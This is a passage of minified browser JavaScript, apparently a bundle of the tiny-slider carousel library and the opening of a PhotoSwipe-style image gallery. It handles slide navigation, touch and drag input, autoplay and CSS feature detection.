n=r(),i=0;if("first"===e?i=-n:"last"===e?i=et?gt-Ot-n:gt-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(gt-1,e))),i=e-n)),!et&&i&&Math.abs(i)<Ot){var o=0<i?1:-1;i+=cn<=un+i-gt?gt*o:2*gt*o*-1}un+=i,et&&jt&&(un<cn&&(un+=gt),fn<un&&(un-=gt)),r(un)!==r(dn)&&X(t)}}function ne(e,t){if(gn){if(hn)return;ee()}var n;if(!t){for(var i=(e=ue(e)).target||e.srcElement;i!==$n&&[Yn,Vn].indexOf(i)<0;)i=i.parentNode;var o=[Yn,Vn].indexOf(i);0<=o&&(n=!0,t=0===o?-1:1)}if(Lt){if(un===cn&&-1===t)return void te("last",e);if(un===fn&&1===t)return void te("first",e)}t&&(un+=Ft*t,At&&(un=Math.floor(un)),X(n||e&&"keydown"===e.type?e:null))}function ie(){li=setInterval(function(){ne(null,hi)},$t),ui=!0}function oe(){clearInterval(li),ui=!1}function e(e,t){Li(pi,{"data-action":e}),pi.innerHTML=gi[0]+e+gi[1]+t}function re(){ie(),pi&&e("stop",Zt[1])}function ae(){oe(),pi&&e("start",Zt[0])}function se(){ui?(ae(),ci=!0):(re(),ci=!1)}function le(e){e.focus()}function ue(e){return ce(e=e||we.event)?e.changedTouches[0]:e}function de(e){return e.target||we.event.srcElement}function ce(e){return 0<=e.type.indexOf("touch")}function fe(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function he(){return o=xi.y-bi.y,r=xi.x-bi.x,e=Math.atan2(o,r)*(180/Math.PI),t=pn,n=!1,i=Math.abs(90-Math.abs(e)),90-t<=i?n="horizontal":i<=t&&(n="vertical"),n===m.axis;var e,t,n,i,o,r}function pe(e){if(gn){if(hn)return;ee()}Ut&&ui&&oe(),wi=!0,yi&&(Yi(yi),yi=null);var t=ue(e);yn.emit(ce(e)?"touchStart":"dragStart",be(e)),!ce(e)&&0<=["img","a"].indexOf(C(de(e)))&&fe(e),xi.x=bi.x=parseInt(t.clientX),xi.y=bi.y=parseInt(t.clientY),et&&(vi=parseFloat(ft.style[rn].replace(an,"").replace(sn,"")),M(ft,"0s"))}function me(e){if(wi){var t=ue(e);xi.x=parseInt(t.clientX),xi.y=parseInt(t.clientY),et?yi||(yi=Zi(function(){!function e(t){if(!mn)return void(wi=!1);Yi(yi);wi&&(yi=Zi(function(){e(t)}));"?"===mn&&(mn=he());if(mn){!zn&&ce(t)&&(zn=!0);try{t.type&&yn.emit(ce(t)?"touchMove":"dragMove",be(t))}catch(e){}var n=vi,i=Ti(xi,bi);if(!ut||Dt||At)n+=i,n+="px";else{var o=je?i*Ot*100/(_t*en):100*i/_t;n+=o,n+="%"}ft.style[rn]=an+n+sn}}(e)})):("?"===mn&&(mn=he()),mn&&(zn=!0)),zn&&e.preventDefault()}}function ge(i){if(wi){yi&&(Yi(yi),yi=null),et&&M(ft,""),wi=!1;var e=ue(i);xi.x=parseInt(e.clientX),xi.y=parseInt(e.clientY);var o=Ti(xi,bi);if(Math.abs(o)){if(!ce(i)){var n=de(i);Ui(n,{click:function e(t){fe(t),$i(n,{click:e})}})}et?yi=Zi(function(){if(ut&&!At){var e=-o*Ot/_t;e=0<o?Math.floor(e):Math.ceil(e),un+=e}else{var t=-(vi+o);if(t<=0)un=cn;else if(t>=bt[bt.length-1])un=fn;else for(var n=0;n<en&&t>=bt[n];)t>bt[un=n]&&o<0&&(un+=1),n++}X(i,o),yn.emit(ce(i)?"touchEnd":"dragEnd",be(i))}):mn&&ne(i,0<o?-1:1)}}"auto"===m.preventScrollOnTouch&&(zn=!1),pn&&(mn="?"),Ut&&!ui&&ie()}function ve(){ct.style.height=bt[un+Ot]-bt[un]+"px"}function ye(){Wt&&!Pn&&(!function(){ei=[];for(var e=r()%Ot;e<gt;)et&&!jt&&gt<e+Ot&&(e=gt-Ot),ei.push(e),e+=Ot;(jt&&ei.length*Ot<gt||!jt&&0<ei[0])&&ei.unshift(0)}(),ei!==ti&&(Ni(Jn,function(e,t){ei.indexOf(t)<0?Bi(e):Hi(e)}),ti=ei))}function be(e){return{container:ft,slideItems:mt,navContainer:Xn,navItems:Jn,controlsContainer:$n,hasControls:Nn,prevButton:Yn,nextButton:Vn,items:Ot,slideBy:Ft,cloneCount:Qt,slideCount:gt,slideCountNew:en,index:un,indexCached:dn,displayIndex:t(),navCurrentIndex:ii,navCurrentIndexCached:oi,visibleNavIndexes:ei,visibleNavIndexesCached:ti,sheet:Kt,isOn:yt,event:e||{}}}m=Si({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:"auto",freezable:!0,onInit:!1,useLocalStorage:!0},m||{});var xe=document,we=window,Te={ENTER:13,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40},Ce={},ke=m.useLocalStorage;if(ke){var Se=navigator.userAgent,Ae=new Date;try{(Ce=we.localStorage)?(Ce.setItem(Ae,Ae),ke=Ce.getItem(Ae)==Ae,Ce.removeItem(Ae)):ke=!1,ke||(Ce={})}catch(e){ke=!1}ke&&(Ce.tnsApp&&Ce.tnsApp!==Se&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){Ce.removeItem(e)}),localStorage.tnsApp=Se)}for(var De,Me,Ee,_e,Oe,Fe,Ne,Ie=Ce.tC?Ai(Ce.tC):Di(Ce,"tC",function(){var e=document,t=Mi(),n=Ei(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],l=0;l<3;l++)if(r=s[l],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?_i(t,n):i.remove(),o}(),ke),Pe=Ce.tPL?Ai(Ce.tPL):Di(Ce,"tPL",function(){var e,t=document,n=Mi(),i=Ei(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?_i(n,i):o.remove(),e}(),ke),Le=Ce.tMQ?Ai(Ce.tMQ):Di(Ce,"tMQ",(Me=document,Ee=Mi(),_e=Ei(Ee),Oe=Me.createElement("div"),Fe=Me.createElement("style"),Ne="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",Fe.type="text/css",Oe.className="tns-mq-test",Ee.appendChild(Fe),Ee.appendChild(Oe),Fe.styleSheet?Fe.styleSheet.cssText=Ne:Fe.appendChild(Me.createTextNode(Ne)),De=window.getComputedStyle?window.getComputedStyle(Oe).position:Oe.currentStyle.position,Ee.fake?_i(Ee,_e):Oe.remove(),"absolute"===De),ke),je=Ce.tTf?Ai(Ce.tTf):Di(Ce,"tTf",zi("transform"),ke),Re=Ce.t3D?Ai(Ce.t3D):Di(Ce,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=Mi(),o=Ei(i),r=n.createElement("p"),a=9<e.length?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?_i(i,o):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(je),ke),Be=Ce.tTDu?Ai(Ce.tTDu):Di(Ce,"tTDu",zi("transitionDuration"),ke),He=Ce.tTDe?Ai(Ce.tTDe):Di(Ce,"tTDe",zi("transitionDelay"),ke),We=Ce.tADu?Ai(Ce.tADu):Di(Ce,"tADu",zi("animationDuration"),ke),ze=Ce.tADe?Ai(Ce.tADe):Di(Ce,"tADe",zi("animationDelay"),ke),qe=Ce.tTE?Ai(Ce.tTE):Di(Ce,"tTE",qi(Be,"Transition"),ke),Ue=Ce.tAE?Ai(Ce.tAE):Di(Ce,"tAE",qi(We,"Animation"),ke),$e=we.console&&"function"==typeof we.console.warn,Ze=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Ye={},Ve=Ze.length;Ve--;){var Ke=Ze[Ve];if("string"==typeof m[Ke]){var Ge=m[Ke],Je=xe.querySelector(Ge);if(Ye[Ke]=Ge,!Je||!Je.nodeName)return void($e&&console.warn("Can't find",m[Ke]));m[Ke]=Je}}if(!(m.container.children.length<1)){var Xe=m.responsive,Qe=m.nested,et="carousel"===m.mode;if(Xe){0 in Xe&&(m=Si(m,Xe[0]),delete Xe[0]);var tt={};for(var nt in Xe){var it=Xe[nt];it="number"==typeof it?{items:it}:it,tt[nt]=it}Xe=tt,tt=null}if(et&&"outer"!==Qe||function e(t){for(var n in t)et||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"outer"===Qe&&"autoHeight"===n&&(t[n]=!0),"responsive"===n&&e(t[n])}(m),!et){m.axis="horizontal",m.slideBy="page",m.edgePadding=!1;var ot=m.animateIn,rt=m.animateOut,at=m.animateDelay,st=m.animateNormal}var lt,ut="horizontal"===m.axis,dt=xe.createElement("div"),ct=xe.createElement("div"),ft=m.container,ht=ft.parentNode,pt=ft.outerHTML,mt=ft.children,gt=mt.length,vt=F(),yt=!1;Xe&&H();var bt,xt,wt,Tt,Ct,kt,St,At=m.autoWidth,Dt=I("fixedWidth"),Mt=I("edgePadding"),Et=I("gutter"),_t=N(),Ot=At?1:Math.floor(I("items")),Ft=I("slideBy"),Nt=m.viewportMax||m.fixedWidthViewportWidth,It=I("arrowKeys"),Pt=I("speed"),Lt=m.rewind,jt=!Lt&&m.loop,Rt=I("autoHeight"),Bt=I("controls"),Ht=I("controlsText"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),$t=I("autoplayTimeout"),Zt=I("autoplayText"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),Kt=(St=document.createElement("style"),kt&&St.setAttribute("media",kt),document.querySelector("head").appendChild(St),St.sheet?St.sheet:St.styleSheet),Gt=m.lazyload,Jt=m.lazyloadSelector,Xt=[],Qt=jt?(Tt=function(){if(At||Dt&&!Nt)return gt-1;var e=Dt?"fixedWidth":"items",t=[];if((Dt||m[e]<gt)&&t.push(m[e]),Xe)for(var n in Xe){var i=Xe[n][e];i&&(Dt||i<gt)&&t.push(i)}return t.length||t.push(0),Math.ceil(Dt?Nt/Math.min.apply(null,t):Math.max.apply(null,t))}(),Ct=et?Math.ceil((5*Tt-gt)/2):4*Tt-gt,Ct=Math.max(Tt,Ct),l("edgePadding")?Ct+1:Ct):0,en=et?gt+2*Qt:gt+Qt,tn=!(!Dt&&!At||jt),nn=Dt?Y():null,on=!et||!jt,rn=ut?"left":"top",an="",sn="",ln=Dt?function(){return Math.ceil(-nn/(Dt+Et))}:At?function(){for(var e=en,t=e-1;e--;)bt[e]>-nn&&(t=e);return t}:function(){return jt||et?Math.max(0,en-Math.ceil(Ot)):en-1},un=O(I("startIndex")),dn=un,cn=(t(),0),fn=At?null:ln(),hn=m.preventActionWhenRunning,pn=m.swipeAngle,mn=!pn||"?",gn=!1,vn=m.onInit,yn=new function(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}},bn=" tns-slider tns-"+m.mode,xn=ft.id||(wt=window.tnsId,window.tnsId=wt?wt+1:1,"tns"+window.tnsId),wn=I("disable"),Tn=!1,Cn=m.freezable,kn=!(!Cn||At)&&B(),Sn=!1,An={click:ne,keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:case Te.UP:case Te.PAGEUP:Yn.disabled||ne(e,-1);break;case Te.RIGHT:case Te.DOWN:case Te.PAGEDOWN:Vn.disabled||ne(e,1);break;case Te.HOME:te("first",e);break;case Te.END:te("last",e)}}},Dn={click:function(e){if(gn){if(hn)return;ee()}for(var t,n=(e=ue(e)).target||e.srcElement;n!==Xn&&!Ii(n,"data-nav");)n=n.parentNode;Ii(n,"data-nav")&&(te(t=ni=[].indexOf.call(Jn,n),e),ii===t&&(ui&&ae(),ni=-1))},keydown:function(e){function t(e){return m.navContainer?e:ei[e]}var n=xe.activeElement;if(Ii(n,"data-nav")){var i=(e=ue(e)).keyCode,o=[].indexOf.call(Jn,n),r=ei.length,a=ei.indexOf(o);switch(m.navContainer&&(r=gt,a=o),i){case Te.LEFT:case Te.PAGEUP:0<a&&le(Jn[t(a-1)]);break;case Te.UP:case Te.HOME:0<a&&le(Jn[t(0)]);break;case Te.RIGHT:case Te.PAGEDOWN:a<r-1&&le(Jn[t(a+1)]);break;case Te.DOWN:case Te.END:a<r-1&&le(Jn[t(r-1)]);break;case Te.ENTER:case Te.SPACE:te(ni=o,e)}}}},Mn={mouseover:function(){ui&&(oe(),di=!0)},mouseout:function(){di&&(ie(),di=!1)}},En={visibilitychange:function(){xe.hidden?ui&&(oe(),fi=!0):fi&&(ie(),fi=!1)}},_n={keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:ne(e,-1);break;case Te.RIGHT:ne(e,1)}}},On={touchstart:pe,touchmove:me,touchend:ge,touchcancel:ge},Fn={mousedown:pe,mousemove:me,mouseup:ge,mouseleave:ge},Nn=l("controls"),In=l("nav"),Pn=!!At||m.navAsThumbnails,Ln=l("autoplay"),jn=l("touch"),Rn=l("mouseDrag"),Bn="tns-slide-active",Hn="tns-complete",Wn={load:function(e){f(de(e))},error:function(e){h(de(e))}},zn="force"===m.preventScrollOnTouch;if(Nn)var qn,Un,$n=m.controlsContainer,Zn=m.controlsContainer?m.controlsContainer.outerHTML:"",Yn=m.prevButton,Vn=m.nextButton,Kn=m.prevButton?m.prevButton.outerHTML:"",Gn=m.nextButton?m.nextButton.outerHTML:"";if(In)var Jn,Xn=m.navContainer,Qn=m.navContainer?m.navContainer.outerHTML:"",ei=[],ti=ei,ni=-1,ii=r(),oi=ii,ri="tns-nav-active",ai="Carousel Page ",si=" (Current Slide)";if(Ln)var li,ui,di,ci,fi,hi="forward"===m.autoplayDirection?1:-1,pi=m.autoplayButton,mi=m.autoplayButton?m.autoplayButton.outerHTML:"",gi=["<span class='tns-visually-hidden'>"," animation</span>"];if(jn||Rn)var vi,yi,bi={},xi={},wi=!1,Ti=ut?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};At||_(wn||kn),je&&(rn=je,an="translate",Re?(an+=ut?"3d(":"3d(0px, ",sn=ut?", 0px, 0px)":", 0px)"):(an+=ut?"X(":"Y(",sn=")")),function(){Xe&&H(),function(){if(l("gutter"),dt.className="tns-outer",ct.className="tns-inner",dt.id=xn+"-ow",ct.id=xn+"-iw",Rt&&(ct.className+=" tns-ah"),""===ft.id&&(ft.id=xn),bn+=Pe||At?" tns-subpixel":" tns-no-subpixel",bn+=Ie?" tns-calc":" tns-no-calc",At&&(bn+=" tns-autowidth"),bn+=" tns-"+m.axis,ft.className+=bn,et){var e=xe.createElement("div");e.className="tns-ovh",dt.appendChild(e),e.appendChild(ct)}else dt.appendChild(ct);ht.insertBefore(dt,ft),ct.appendChild(ft)}();for(var e=0;e<gt;e++){var t=mt[e];t.id||(t.id=xn+"-item"+e),Ki(t,"tns-item"),!et&&st&&Ki(t,st),Li(t,{"aria-hidden":"true",tabindex:"-1"})}if(Qt){for(var n=xe.createDocumentFragment(),i=xe.createDocumentFragment(),o=Qt;o--;){var r=o%gt,a=mt[r].cloneNode(!0);if(ji(a,"id"),i.insertBefore(a,i.firstChild),et){var s=mt[gt-1-r].cloneNode(!0);ji(s,"id"),n.appendChild(s)}}ft.insertBefore(n,ft.firstChild),ft.appendChild(i),mt=ft.children}!function(){for(var e=un,t=un+Math.min(gt,Ot);e<t;e++){var n=mt[e];Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn),et||(n.style.left=100*(e-un)/Ot+"%",Ki(n,ot),Gi(n,st))}if(ut&&(Pe||At?(Oi(Kt,"#"+xn+" > .tns-item","font-size:"+we.getComputedStyle(mt[0]).fontSize+";",Fi(Kt)),Oi(Kt,"#"+xn,"font-size:0;",Fi(Kt))):et&&Ni(mt,function(e,t){var n;e.style.marginLeft=(n=t,Ie?Ie+"("+100*n+"% / "+en+")":100*n/en+"%")})),Le){var i=P(m.edgePadding,m.gutter,m.fixedWidth,m.speed,m.autoHeight);Oi(Kt,"#"+xn+"-iw",i,Fi(Kt)),et&&(i=ut&&!At?"width:"+L(m.fixedWidth,m.gutter,m.items)+";":"",Be&&(i+=g(Pt)),Oi(Kt,"#"+xn,i,Fi(Kt))),i=ut&&!At?j(m.fixedWidth,m.gutter,m.items):"",m.gutter&&(i+=R(m.gutter)),et||(Be&&(i+=g(Pt)),We&&(i+=v(Pt))),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}else{ct.style.cssText=P(Mt,Et,Dt,Rt),et&&ut&&!At&&(ft.style.width=L(Dt,Et,Ot));var i=ut&&!At?j(Dt,Et,Ot):"";Et&&(i+=R(Et)),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}if(Xe&&Le)for(var o in Xe){o=parseInt(o);var r=Xe[o],i="",a="",s="",l="",u=At?null:I("items",o),d=I("fixedWidth",o),c=I("speed",o),f=I("edgePadding",o),h=I("autoHeight",o),p=I("gutter",o);("edgePadding"in r||"gutter"in r)&&(a="#"+xn+"-iw{"+P(f,p,d,c,h)+"}"),et&&ut&&!At&&("fixedWidth"in r||"items"in r||Dt&&"gutter"in r)&&(s="width:"+L(d,p,u)+";"),Be&&"speed"in r&&(s+=g(c)),s&&(s="#"+xn+"{"+s+"}"),("fixedWidth"in r||Dt&&"gutter"in r||!et&&"items"in r)&&(l+=j(d,p,u)),"gutter"in r&&(l+=R(p)),!et&&"speed"in r&&(Be&&(l+=g(c)),We&&(l+=v(c))),l&&(l="#"+xn+" > .tns-item{"+l+"}"),(i=a+s+l)&&Kt.insertRule("@media (min-width: "+o/16+"em) {"+i+"}",Kt.cssRules.length)}}(),u()}();var Ci=jt?et?function(){var e=cn,t=fn;e+=Ft,t-=Ft,Mt?(e+=1,t-=1):Dt&&_t%(Dt+Et)&&(t-=1),Qt&&(t<un?un-=gt:un<e&&(un+=gt))}:function(){if(fn<un)for(;cn+gt<=un;)un-=gt;else if(un<cn)for(;un<=fn-gt;)un+=gt}:function(){un=Math.max(cn,Math.min(fn,un))},ki=et?function(){var t,n,i,o,e,r,a,s,l,u,d;M(ft,""),Be||!Pt?(G(),Pt&&Wi(ft)||ee()):(t=ft,n=rn,i=an,o=sn,e=V(),r=Pt,a=ee,s=Math.min(r,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),u=Number(t.style[n].replace(i,"").replace(o,"").replace(l,"")),d=(e-u)/r*s,setTimeout(function e(){r-=s,u+=d,t.style[n]=i+u+l+o,0<r?setTimeout(e,s):a()},s)),ut||ve()}:function(){Xt=[];var e={};e[qe]=e[Ue]=ee,$i(mt[dn],e),Ui(mt[un],e),J(dn,ot,rt,!0),J(un,st,ot),qe&&Ue&&Pt&&Wi(ft)||ee()};return{version:"2.8.8",getInfo:be,events:yn,goTo:te,play:function(){Ut&&!ui&&(re(),ci=!1)},pause:function(){ui&&(ae(),ci=!0)},isOn:yt,updateSliderHeight:T,refresh:u,destroy:function(){if(Kt.disabled=!0,Kt.ownerNode&&Kt.ownerNode.remove(),$i(we,{resize:a}),It&&$i(xe,_n),$n&&$i($n,An),Xn&&$i(Xn,Dn),$i(ft,Mn),$i(ft,En),pi&&$i(pi,{click:se}),Ut&&clearInterval(li),et&&qe){var e={};e[qe]=ee,$i(ft,e)}zt&&$i(ft,On),qt&&$i(ft,Fn);var r=[pt,Zn,Kn,Gn,Qn,mi];for(var t in Ze.forEach(function(e,t){var n="container"===e?dt:m[e];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,o=n.parentNode;n.outerHTML=r[t],m[e]=i?i.nextElementSibling:o.firstElementChild}}),Ze=ot=rt=at=st=ut=dt=ct=ft=ht=pt=mt=gt=lt=vt=At=Dt=Mt=Et=_t=Ot=Ft=Nt=It=Pt=Lt=jt=Rt=Kt=Gt=bt=Xt=Qt=en=tn=nn=on=rn=an=sn=ln=un=dn=cn=fn=pn=mn=gn=vn=yn=bn=xn=wn=Tn=Cn=kn=Sn=An=Dn=Mn=En=_n=On=Fn=Nn=In=Pn=Ln=jn=Rn=Bn=Hn=Wn=xt=Bt=Ht=$n=Zn=Yn=Vn=qn=Un=Wt=Xn=Qn=Jn=ei=ti=ni=ii=oi=ri=ai=si=Ut=$t=hi=Zt=Yt=pi=mi=Vt=gi=li=ui=di=ci=fi=bi=xi=vi=wi=yi=Ti=zt=qt=null,this)"rebuild"!==t&&(this[t]=null);yt=!1},rebuild:function(){return Ji(Si(m,Ye))}}}$e&&console.warn("No slides found in",m.container)};return Ji}();!function r(a,s,l){function u(n,e){if(!s[n]){if(!a[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(d)return d(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[n]={exports:{}};a[n][0].call(o.exports,function(e){var t=a[n][1][e];return u(t||e)},o,o.exports,r,a,s,l)}return s[n].exports}for(var d="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,n){var i,o;i=this,o=function(){"use strict";return function(h,i,e,t){var p={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[o](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){p.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){p.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(p.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(p.features)return p.features;var e=p.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),a=r?r[1]:0;1<=(a=parseFloat(a))&&(a<4.4&&(n.isOldAndroid=!0),n.androidVersion=a),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,l,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],c=0;c<4;c++){t=d[c];for(var f=0;f<3;f++)s=u[f],l=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&l in e&&(n[s]=l);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var h=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,p.features=n}};p.detectFeatures(),p.features.oldIE&&(p.bind=function(e,t,n,i){t=t.split(" ");for(var o,r=(i?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=a;e[r]("on"+o,n["oldIE"+o])}else e[r]("on"+o,n)});var m=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};p.extend(g,t);var l,o,r,v,a,s,u,d,c,y,f,b,x,w,T,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j,R,B,H,W,z,q,U,$,Z,Y,V,n,K,G,J,X,Q,ee,te,ne,ie,oe,re,ae,se,le={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},ce={},fe=0,he={},pe={x:0,y:0},me=0,ge=!0,ve=[],ye={},be=!1,xe=function(e,t){p.extend(m,t.publicMethods),ve.push(e)},we=function(e){var t=Ht();return t-1<e?e-t:e<0?t+e:e},Te={},Ce=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},ke=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(m,n)}},Se=function(){return(new Date).getTime()},Ae=function(e){re=e,m.bg.style.opacity=e*g.bgOpacity},De=function(e,t,n,i,o){(!be||o&&o!==m.currItem)&&(i/=o?o.fitRatio:m.currItem.fitRatio),e[E]=b+t+"px, "+n+"px"+x+" scale("+i+")"},Me=function(e){ee&&(e&&(y>m.currItem.fitRatio?be||(Kt(m.currItem,!1,!0),be=!0):be&&(Kt(m.currItem),be=!1)),De(ee,de.x,de.y,y))},Ee=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},_e=function(e,t){t[E]=b+e+"px, 0px"+x},Oe=function(e,t){if(!g.loop&&t){var n=v+(pe.x*fe-e)/pe.x,i=Math.round(e-ut.x);(n<0&&0<i||n>=Ht()-1&&i<0)&&(e=ut.x+i*g.mainScrollEndFriction)}ut.x=e,_e(e,a)},Fe=function(e,t){var n=dt[e]-he[e];return ue[e]+le[e]+n-n*(t/f)},Ne=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Ie=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Pe=null,Le=function(){Pe&&(p.unbind(document,"mousemove",Le),p.addClass(h,"pswp--has_mouse"),g.mouseUsed=!0,ke("mouseUsed")),Pe=setTimeout(function(){Pe=null},100)},je=function(e,t){var n=$t(m.currItem,ce,e);return t&&(Q=n),n},Re=function(e){return e||(e=m.currItem),e.initialZoomLevel},Be=function(e){return e||(e=m.currItem),0<e.w?g.maxSpreadZoom:1},He=function(e,t,n,i){return i===m.currItem.initialZoomLevel?(n[e]=m.currItem.initialPosition[e],!0):(n[e]=Fe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,m[t]()))},ze=function(e){e&&(V||Y||te||q)&&(e.preventDefault(),e.stopPropagation())},qe=function(){m.setScrollOffset(0,p.getScrollY())},Ue={},$e=0,Ze=function(e){Ue[e]&&(Ue[e].raf&&N(Ue[e].raf),$e--,delete Ue[e])},Ye=function(e){Ue[e]&&Ze(e),Ue[e]||($e++,Ue[e]={})},Ve=function(){for(var e in Ue)Ue.hasOwnProperty(e)&&Ze(e)},Ke=function(e,t,n,i,o,r,a){var s,l=Se();Ye(e);var u=function(){if(Ue[e]){if(s=Se()-l,i<=s)return 